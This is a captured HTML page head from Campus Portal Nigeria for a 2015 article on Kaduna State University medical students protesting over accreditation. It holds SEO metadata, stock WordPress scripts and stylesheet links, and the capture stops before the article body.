

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://campusportalng.com/kasu/kasu-medical-students-protest/31019/
body_size: 21879
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-GB"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-GB"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-GB"><![endif]-->
<!--[if IE 9]><html class="no-js lt-ie10" lang="en-GB"><![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB">
<!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="mobile-web-app-capable" content="yes">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://campusportalng.com/xmlrpc.php">
	
	<!-- Fav and touch icons -->
		<link rel="shortcut icon" href="https://campusportalng.com/wp-content/uploads/2015/08/campusportalng-favicon.ico">
			<link rel="apple-touch-icon-precomposed" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Icon-57.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Icon-72.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-Iphone-Retina-Icon-114.png">
	   
		<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://campusportalng.com/wp-content/uploads/2016/01/CPNG-Apple-iPad-Retina-Icon-144.png">
	
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements -->
	<!--[if lt IE 9]>
	<script src="https://campusportalng.com/wp-content/themes/campusng/assets/js/html5shiv.js"></script>
	<![endif]-->

	<!--[if IE 7]>
	<link rel="stylesheet" href="https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello-ie7.css">
	<![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KASU Medical Students Stage Massive Protest Over Accreditation | Campus Portal Nigeria</title>
	<link rel="canonical" href="https://campusportalng.com/kasu/kasu-medical-students-protest/31019/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KASU Medical Students Stage Massive Protest Over Accreditation | Campus Portal Nigeria" />
	<meta property="og:description" content="Medical Students of Kaduna State University have taken their plight (lack of accreditation) to the streets. At the time of filing this report, they are headed for Kashim Ibrahim House ‘hoping to cry their hearts out to the governor on the issue of their accreditation’ according to one of the students (name withheld). It is to worth of note that [&hellip;]" />
	<meta property="og:url" content="https://campusportalng.com/kasu/kasu-medical-students-protest/31019/" />
	<meta property="og:site_name" content="Campus Portal Nigeria" />
	<meta property="article:publisher" content="https://www.facebook.com/CampusPortalNigeria" />
	<meta property="article:published_time" content="2015-11-24T13:12:04+00:00" />
	<meta property="article:modified_time" content="2015-11-25T08:37:11+00:00" />
	<meta property="og:image" content="https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074859.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="281" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kalius" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@CampusPortalNG" />
	<meta name="twitter:site" content="@CampusPortalNG" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kalius" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://campusportalng.com/kasu/kasu-medical-students-protest/31019/#article","isPartOf":{"@id":"https://campusportalng.com/kasu/kasu-medical-students-protest/31019/"},"author":{"name":"kalius","@id":"https://campusportalng.com/#/schema/person/edbe24f224dac27769e32c363ef5db79"},"headline":"KASU Medical Students Stage Massive Protest Over Accreditation","datePublished":"2015-11-24T13:12:04+00:00","dateModified":"2015-11-25T08:37:11+00:00","mainEntityOfPage":{"@id":"https://campusportalng.com/kasu/kasu-medical-students-protest/31019/"},"wordCount":332,"publisher":{"@id":"https://campusportalng.com/#organization"},"image":{"@id":"https://campusportalng.com/kasu/kasu-medical-students-protest/31019/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074859.jpg","keywords":["Kaduna State"],"articleSection":["Kaduna State University (KASU)","User-Submitted Posts"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://campusportalng.com/kasu/kasu-medical-students-protest/31019/","url":"https://campusportalng.com/kasu/kasu-medical-students-protest/31019/","name":"KASU Medical Students Stage Massive Protest Over Accreditation | Campus Portal Nigeria","isPartOf":{"@id":"https://campusportalng.com/#website"},"primaryImageOfPage":{"@id":"https://campusportalng.com/kasu/kasu-medical-students-protest/31019/#primaryimage"},"image":{"@id":"https://campusportalng.com/kasu/kasu-medical-students-protest/31019/#primaryimage"},"thumbnailUrl":"https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074859.jpg","datePublished":"2015-11-24T13:12:04+00:00","dateModified":"2015-11-25T08:37:11+00:00","breadcrumb":{"@id":"https://campusportalng.com/kasu/kasu-medical-students-protest/31019/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://campusportalng.com/kasu/kasu-medical-students-protest/31019/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/kasu/kasu-medical-students-protest/31019/#primaryimage","url":"https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074859.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/11/IMG_20151123_074859.jpg","width":500,"height":281,"caption":"IMG_20151123_074859"},{"@type":"BreadcrumbList","@id":"https://campusportalng.com/kasu/kasu-medical-students-protest/31019/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"campusportalng.com","item":"https://campusportalng.com/"},{"@type":"ListItem","position":2,"name":"KASU","item":"https://campusportalng.com/kasu/"},{"@type":"ListItem","position":3,"name":"KASU Medical Students Stage Massive Protest Over Accreditation"}]},{"@type":"WebSite","@id":"https://campusportalng.com/#website","url":"https://campusportalng.com/","name":"Campus Portal Nigeria","description":"Education News, Students Network","publisher":{"@id":"https://campusportalng.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://campusportalng.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://campusportalng.com/#organization","name":"Campus Portal Nigeria","url":"https://campusportalng.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/logo/image/","url":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","contentUrl":"https://campusportalng.com/wp-content/uploads/2015/01/CampusPortalNG-official-logo.jpg","width":867,"height":929,"caption":"Campus Portal Nigeria"},"image":{"@id":"https://campusportalng.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CampusPortalNigeria","https://twitter.com/CampusPortalNG","https://instagram.com/campusportalng","https://www.linkedin.com/company/campus-portal-nigeria","https://www.pinterest.com/CampusPortalNG","https://www.youtube.com/user/CampusPortalNG"]},{"@type":"Person","@id":"https://campusportalng.com/#/schema/person/edbe24f224dac27769e32c363ef5db79","name":"kalius","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://campusportalng.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ed771678bc1290a9bb8fd9a0aa3da670?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ed771678bc1290a9bb8fd9a0aa3da670?s=96&d=mm&r=g","caption":"kalius"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Feed" href="https://campusportalng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Campus Portal Nigeria &raquo; Comments Feed" href="https://campusportalng.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/campusportalng.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://campusportalng.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://campusportalng.com/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='gdm-gutenberg-block-backend-js-css' href='https://campusportalng.com/wp-content/plugins/google-drive-embedder/css/gdm-blocks.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://campusportalng.com/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://campusportalng.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-default-css' href='https://campusportalng.com/wp-content/themes/campusng/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsp-css' href='https://campusportalng.com/wp-content/plugins/bbp-style-pack/css/bspstyle.css' type='text/css' media='screen' />
<link rel='stylesheet' id='dashicons-css' href='https://campusportalng.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%7CRoboto%3A400&#038;ver=6.4.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://campusportalng.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='kleo-combined-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://campusportalng.com/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://campusportalng.com/wp-content/themes/campusng/assets/css/fontello.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://campusportalng.com/wp-content/themes/campusng-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://campusportalng.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
